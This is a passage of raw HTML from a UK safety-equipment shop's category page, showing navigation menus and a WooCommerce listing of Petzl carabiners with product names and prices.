<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17199" id="mega-menu-item-17199"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/self-retracting-lifelines/">Self Retracting Lifelines</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7105" id="mega-menu-item-7105"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7106" id="mega-menu-item-7106"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/deltaplus-6/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7107" id="mega-menu-item-7107"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/petzl-6/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7108" id="mega-menu-item-7108"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/climax-3/">Climax</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17198" id="mega-menu-item-17198"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/3m-3-head-protection/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7116" id="mega-menu-item-7116"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hearing-protection/">Hearing Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7109" id="mega-menu-item-7109"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hand-protection/">Hand Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7110" id="mega-menu-item-7110"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/" aria-expanded="false">Breathing Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7111" id="mega-menu-item-7111"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/3m-3/">3M</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7112" id="mega-menu-item-7112"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/deltaplus-5/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7113" id="mega-menu-item-7113"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/climax-2/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7114" id="mega-menu-item-7114"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/ear-plugs/">Ear Plugs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7115" id="mega-menu-item-7115"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/safety-glasses/">Safety Glasses</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6962" id="mega-menu-item-6962"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/" aria-expanded="false" tabindex="0">Communication/Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17170" id="mega-menu-item-17170"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/" aria-expanded="false">Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17171" id="mega-menu-item-17171"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/petzl-3-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17168" id="mega-menu-item-17168"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17169" id="mega-menu-item-17169"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/petzl-6-head-protection-communication-and-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17167" id="mega-menu-item-17167"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/accesories/">Accesories</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7118" id="mega-menu-item-7118"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/" aria-expanded="false">Walkie Talkies<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7119" id="mega-menu-item-7119"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/motorola-3/">Motorola</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7120" id="mega-menu-item-7120"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/kenwood-2/">Kenwood</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7121" id="mega-menu-item-7121"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/icom-2/">Icom</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7122" id="mega-menu-item-7122"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/hytera-2/">Hytera</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7123" id="mega-menu-item-7123"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/radio-ear-muffs/">Radio Ear Muffs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7124" id="mega-menu-item-7124"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/">Head Torches</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7125" id="mega-menu-item-7125"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torch-accesories/">Head Torch Accesories</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6959" id="mega-menu-item-6959"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/" aria-expanded="false" tabindex="0">Davits &amp; Confined Space Systems<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17176" id="mega-menu-item-17176"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/dbi-sala-3-davit-arm-systems-components-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17177" id="mega-menu-item-17177"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/safety-harnesses-davit-arm-systems-components-2/">Safety Harnesses</a></li></ul>
</li></ul></div>					</nav>
				</div>
			</div>
		</div>
	</header>

	<div class="site-content">

<div class="fall-protection-box">
	<div class="container">
		<div class="fall-protection-text-box">
			<div class="row fall-protection-row">
				<div class="col-md-6">
					<h3 class="fall-protection-heading">Petzl</h3>
				</div>
				<div class="col-md-6">
					<!-- <p class="fall-protection-text">With a Vacuum Anchor System at your workers’ side, they can anchor to virtually any smooth, non-porous surface simply by flipping a switch and waiting for the green light.</p>
					<a href="#" class="fall-protection-link">Shop Now</a> -->
				</div>
			</div>
		</div>
	</div>
</div>
<div class="fall-protection-products pt-3 pt-md-5">
	<div class="container">
		<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;16 of 25 results<span class="screen-reader-text">Sorted by latest</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-15716 status-publish first instock product_cat-connectors-carabiners product_cat-fall-protection-2 product_cat-petzl-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/petzl-oval-triact-lock-carabiner-ok-lightweight-aluminium-m33a-tl-new-model-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2025/06/OK_Lightweight_Aluminium_Oval_Carabiner_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petzl OK Lightweight Aluminium Oval Triact Lock Carabiner - SecureHeights" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2025/06/OK_Lightweight_Aluminium_Oval_Carabiner_1-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2025/06/OK_Lightweight_Aluminium_Oval_Carabiner_1-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2025/06/OK_Lightweight_Aluminium_Oval_Carabiner_1-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2025/06/OK_Lightweight_Aluminium_Oval_Carabiner_1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Petzl Oval Triact Lock Carabiner, OK Lightweight Aluminium, M33A TL &#8211; New Model UK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.50</bdi></span><span class="screen-reader-text">Price range: &pound;19.00 through &pound;20.50</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/petzl-oval-triact-lock-carabiner-ok-lightweight-aluminium-m33a-tl-new-model-uk/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15716" data-product_sku="" aria-label="Select options for &ldquo;Petzl Oval Triact Lock Carabiner, OK Lightweight Aluminium, M33A TL - New Model UK&rdquo;" rel="nofollow">Select options</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
		</div>
	</li>
<li class="product type-product post-15712 status-publish instock product_cat-connectors-carabiners product_cat-fall-protection-2 product_cat-petzl-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/petzl-asymmetrical-triact-lock-carabiner-amd-lightweight-aluminium-m34a-tl-new-model-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2025/06/Am_D_Lightweight_Aluminium_Asymmetrical_Carabiner_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petzl Am’D Lightweight Aluminium Asymmetrical Triact Lock Carabiner - SecureHeights" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2025/06/Am_D_Lightweight_Aluminium_Asymmetrical_Carabiner_1-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2025/06/Am_D_Lightweight_Aluminium_Asymmetrical_Carabiner_1-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2025/06/Am_D_Lightweight_Aluminium_Asymmetrical_Carabiner_1-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2025/06/Am_D_Lightweight_Aluminium_Asymmetrical_Carabiner_1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Petzl Asymmetrical Triact Lock Carabiner, Am’D Lightweight Aluminium, M34A TL &#8211; New Model UK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span><span class="screen-reader-text">Price range: &pound;22.95 through &pound;25.00</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/petzl-asymmetrical-triact-lock-carabiner-amd-lightweight-aluminium-m34a-tl-new-model-uk/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15712" data-product_sku="" aria-label="Select options for &ldquo;Petzl Asymmetrical Triact Lock Carabiner, Am’D Lightweight Aluminium, M34A TL - New Model UK&rdquo;" rel="nofollow">Select options</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
		</div>
	</li>
<li class="product type-product post-15708 status-publish instock product_cat-connectors-carabiners product_cat-fall-protection-2 product_cat-petzl-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/petzl-asymmetrical-aluminium-triact-lock-carabiner-william-lightweight-large-capacity-m36a-tl-latest-version-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2025/06/WILLIAM_Lightweight_Large_Capacity_Asymmetrical_Aluminium_Carabiner_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petzl WILLIAM Lightweight Large Capacity Asymmetrical Aluminium Triact Lock Carabiner - SecureHeights" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2025/06/WILLIAM_Lightweight_Large_Capacity_Asymmetrical_Aluminium_Carabiner_1-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2025/06/WILLIAM_Lightweight_Large_Capacity_Asymmetrical_Aluminium_Carabiner_1-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2025/06/WILLIAM_Lightweight_Large_Capacity_Asymmetrical_Aluminium_Carabiner_1-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2025/06/WILLIAM_Lightweight_Large_Capacity_Asymmetrical_Aluminium_Carabiner_1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Petzl Asymmetrical Aluminium Triact Lock Carabiner, WILLIAM Lightweight Large Capacity, M36A TL &#8211; Latest Version UK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.50</bdi></span><span class="screen-reader-text">Price range: &pound;25.00 through &pound;26.50</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/petzl-asymmetrical-aluminium-triact-lock-carabiner-william-lightweight-large-capacity-m36a-tl-latest-version-uk/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15708" data-product_sku="" aria-label="Select options for &ldquo;Petzl Asymmetrical Aluminium Triact Lock Carabiner, WILLIAM Lightweight Large Capacity, M36A TL - Latest Version UK&rdquo;" rel="nofollow">Select options</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
		</div>
	</li>
<li class="product type-product post-15705 status-publish last instock product_cat-connectors-carabiners product_cat-fall-protection-2 product_cat-petzl-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/petzl-aluminium-non-locking-carabiner-smd-ultra-lightweight-asymmetric-m39a-sn-latest-version-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2025/06/Sm_DUltraLightweightAsymmetricAluminiumCarabiner_3_224de5b4-cf2f-4774-a191-3298e966edab-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petzl Sm&#039;D Ultra Lightweight Asymmetric Aluminium Non Locking Carabiner - SecureHeights" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2025/06/Sm_DUltraLightweightAsymmetricAluminiumCarabiner_3_224de5b4-cf2f-4774-a191-3298e966edab-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2025/06/Sm_DUltraLightweightAsymmetricAluminiumCarabiner_3_224de5b4-cf2f-4774-a191-3298e966edab-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2025/06/Sm_DUltraLightweightAsymmetricAluminiumCarabiner_3_224de5b4-cf2f-4774-a191-3298e966edab-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2025/06/Sm_DUltraLightweightAsymmetricAluminiumCarabiner_3_224de5b4-cf2f-4774-a191-3298e966edab-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Petzl Aluminium Non Locking Carabiner, Sm&#8217;D Ultra Lightweight Asymmetric, M39A SN &#8211; Latest Version UK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.95</bdi></span><span class="screen-reader-text">Price range: &pound;11.50 through &pound;12.95</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/petzl-aluminium-non-locking-carabiner-smd-ultra-lightweight-asymmetric-m39a-sn-latest-version-uk/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15705" data-product_sku="" aria-label="Select options for &ldquo;Petzl Aluminium Non Locking Carabiner, Sm&#039;D Ultra Lightweight Asymmetric, M39A SN - Latest Version UK&rdquo;" rel="nofollow">Select options</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
		</div>
	</li>
<li class="product type-product post-15702 status-publish first instock product_cat-connectors-carabiners product_cat-fall-protection-2 product_cat-petzl-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/petzl-steel-screw-lock-carabiner-european-version-oxan-high-strength-oval-shaped-m72a-sl-next-generation-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2025/06/OXAN_High_Strength_Oval_Shaped_Steel_Carabiner_8-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petzl OXAN High Strength Oval Shaped Steel Screw Lock Carabiner European Version - SecureHeights" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2025/06/OXAN_High_Strength_Oval_Shaped_Steel_Carabiner_8-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2025/06/OXAN_High_Strength_Oval_Shaped_Steel_Carabiner_8-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2025/06/OXAN_High_Strength_Oval_Shaped_Steel_Carabiner_8-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2025/06/OXAN_High_Strength_Oval_Shaped_Steel_Carabiner_8-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Petzl Steel Screw Lock Carabiner European Version, OXAN High Strength Oval Shaped, M72A SL &#8211; Next Generation UK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.95</bdi></span><span class="screen-reader-text">Price range: &pound;11.50 through &pound;12.95</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/petzl-steel-screw-lock-carabiner-european-version-oxan-high-strength-oval-shaped-m72a-sl-next-generation-uk/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15702" data-product_sku="" aria-label="Select options for &ldquo;Petzl Steel Screw Lock Carabiner European Version, OXAN High Strength Oval Shaped, M72A SL - Next Generation UK&rdquo;" rel="nofollow">Select options</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
		</div>
	</li>
<li class="product type-product post-15699 status-publish instock product_cat-connectors-carabiners product_cat-fall-protection-2 product_cat-petzl-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/petzl-shaped-steel-carabiner-international-version-oxan-high-strength-oval-m72a-tla-new-model-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2025/06/OXAN_High_Strength_Oval_Shaped_Steel_Carabiner_9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petzl OXAN High Strength Oval Shaped Steel Carabiner International Version - SecureHeights" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2025/06/OXAN_High_Strength_Oval_Shaped_Steel_Carabiner_9-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2025/06/OXAN_High_Strength_Oval_Shaped_Steel_Carabiner_9-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2025/06/OXAN_High_Strength_Oval_Shaped_Steel_Carabiner_9-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2025/06/OXAN_High_Strength_Oval_Shaped_Steel_Carabiner_9-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Petzl Shaped Steel Carabiner International Version, OXAN High Strength Oval, M72A TLA &#8211; New Model UK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.50</bdi></span><span class="screen-reader-text">Price range: &pound;18.50 through &pound;20.50</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/petzl-shaped-steel-carabiner-international-version-oxan-high-strength-oval-m72a-tla-new-model-uk/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15699" data-product_sku="" aria-label="Select options for &ldquo;Petzl Shaped Steel Carabiner International Version, OXAN High Strength Oval, M72A TLA - New Model UK&rdquo;" rel="nofollow">Select options</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
		</div>
	</li>
<li class="product type-product post-15696 status-publish instock product_cat-connectors-carabiners product_cat-fall-protection-2 product_cat-petzl-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/petzl-steel-screw-lock-carabiner-european-version-vulcan-high-strength-large-capacity-asymmetric-m073aa00-next-generation-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2025/06/VULCANHighStrengthLargeCapacityAsymmetricSteelCarabiner_2_92304fc6-0ad1-4e0c-af9c-23ab70f8e02d-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petzl VULCAN High Strength Large Capacity Asymmetric Steel Screw Lock Carabiner European Version - SecureHeights" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2025/06/VULCANHighStrengthLargeCapacityAsymmetricSteelCarabiner_2_92304fc6-0ad1-4e0c-af9c-23ab70f8e02d-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2025/06/VULCANHighStrengthLargeCapacityAsymmetricSteelCarabiner_2_92304fc6-0ad1-4e0c-af9c-23ab70f8e02d-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2025/06/VULCANHighStrengthLargeCapacityAsymmetricSteelCarabiner_2_92304fc6-0ad1-4e0c-af9c-23ab70f8e02d-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2025/06/VULCANHighStrengthLargeCapacityAsymmetricSteelCarabiner_2_92304fc6-0ad1-4e0c-af9c-23ab70f8e02d-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Petzl Steel Screw Lock Carabiner European Version, VULCAN High Strength Large Capacity Asymmetric, M073AA00 &#8211; Next Generation UK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>28.95</bdi></span><span class="screen-reader-text">Price range: &pound;26.50 through &pound;28.95</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/petzl-steel-screw-lock-carabiner-european-version-vulcan-high-strength-large-capacity-asymmetric-m073aa00-next-generation-uk/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15696" data-product_sku="" aria-label="Select options for &ldquo;Petzl Steel Screw Lock Carabiner European Version, VULCAN High Strength Large Capacity Asymmetric, M073AA00 - Next Generation UK&rdquo;" rel="nofollow">Select options</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
		</div>
	</li>
<li class="product type-product post-15693 status-publish last instock product_cat-connectors-carabiners product_cat-fall-protection-2 product_cat-petzl-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
